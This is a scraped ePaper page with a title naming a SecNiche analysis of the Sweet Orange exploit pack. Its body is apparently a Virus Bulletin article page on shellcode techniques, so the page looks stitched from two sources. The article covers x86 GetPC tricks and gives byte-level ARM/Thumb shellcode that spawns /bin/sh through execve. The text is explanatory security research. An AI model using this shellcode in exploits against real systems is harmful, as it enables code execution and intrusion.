Sweet Orange Exploit Pack Design Analysis - SecNiche Security Labs
Sweet Orange Exploit Pack Design Analysis - SecNiche Security Labs
Sweet Orange Exploit Pack Design Analysis - SecNiche Security Labs
Create successful ePaper yourself
Turn your PDF publications into a flip-book with our unique Google optimized e-Paper software.
VIRUS BULLETIN www.virusbtn.com<br />
Address Instructions<br />
0 JMP start<br />
+5 (rstart) POP ECX<br />
[…]<br />
Rest of the shellcode<br />
Start CALL rstart (+5)<br />
start+5 Shellcode data section<br />
Table 1: Trampoline code.<br />
One might wonder why, besides the pointer to the shellcode<br />
data section, we need the first JMP instruction. The reason<br />
is bad bytes. Consider the following code:<br />
CALL $+4<br />
POP ECX<br />
The call instruction will be assembled as:<br />
E800000000<br />
There are clearly too many bad bytes to deal with such<br />
opcode in the case of shellcode.<br />
The second trick is based on the FPU instruction FSTENV,<br />
which saves the FPU and part of the CPU state in memory.<br />
In protected mode, 28 bytes of memory are needed to store<br />
the saved state:<br />
Address Instructions<br />
0 FLDZ<br />
+2 FSTENV SS:[ESP-0xC]<br />
+6 POP ECX<br />
Table 2: The FPU instruction FSTENV saves the FPU and<br />
part of the CPU state in memory.<br />
After the code shown above has been executed, the ECX<br />
register contains the address of the FLDZ instruction.<br />
It is worth mentioning that both methods are<br />
system-independent, unlike methods based on Structured<br />
Exception Handling (SEH) which only work under Windows,<br />
for example. It should not come as a surprise, therefore, that<br />
ARM shellcode can also be written in such a way that enables<br />
execution under different operating systems. Obviously the<br />
API calling convention changes from platform to platform,<br />
but the shellcode framework can be reused in such cases.<br />
So how is it done on the ARM platform? There are a<br />
number of features of ARM architecture that particularly<br />
appeal to shellcode authors – one of which is the ability to<br />
switch between ARM and Thumb modes and the fact that<br />
this process does not require any special preparation (unlike<br />
switching between real and protected mode on x86 CPU,<br />
for example). Why is this feature so important to shellcode<br />
authors? Since the Thumb/Thumb2 instruction set is 16 bits<br />
long, the instruction encodings are not only shorter (shorter<br />
shellcode means more flexible and more reliable shellcode),<br />
but as a side effect, many bad bytes are eliminated. We will<br />
discuss this in more detail later in the article.<br />
API CALLING CONVENTIONS<br />
To understand all the shellcode presented here we first need<br />
to understand the Linux API calling convention, which is a<br />
reflection of the ARM calling convention.<br />
Let’s start with the Linux execve() calling structure:<br />
• R0 must point to the ‘//bin/sh’ string<br />
• R1 must point to the ‘//bin/sh’ string<br />
Address Bytes Instructions Comment<br />
0<br />
+4<br />
e28f6001 add<br />
e12fff16 bx<br />
r6, pc, #1<br />
r6<br />
This is an ARM-type<br />
GetPC construction<br />
based on jump.<br />
The BX instruction not<br />
only sets PC to the R6<br />
value, but also switches<br />
ARM into Thumb mode.<br />
+8 4678 mov r0, pc This is the second part of<br />
the GetPC construction<br />
– now R0 contains the<br />
current offset of the<br />
shellcode. Note that<br />
from this point on, the<br />
shellcode is executing in<br />
Thumb mode.<br />
+A 300a adds r0, #10 The R0 register value is<br />
adjusted to point to the<br />
data section (R0 points to<br />
the +16 address) – points<br />
to //bin/sh string.<br />
+C 9001 str r0, [sp, #4] The section data pointer<br />
is placed on the stack.<br />
+E a901 add r1, sp, #4 R1 = SP+4 – points to<br />
the //bin/sh string.<br />
+10 1a92 subs r2, r2, r2 The R2 register is zeroed<br />
out (R2 = 0). Subs r2,<br />
r2, r2 is used in order to<br />
avoid bad bytes.<br />
+12 270b movs r7, #11 R7 contains the Linux<br />
SYSCALL number<br />
(0x0B = execve).<br />
+14 df01 svc 1 Linux SYSCALL.<br />
+16 //bin/sh Data section for execve<br />
SYSCALL.<br />
Table 3: Shellcode instructions.<br />
MARCH 2013<br />
15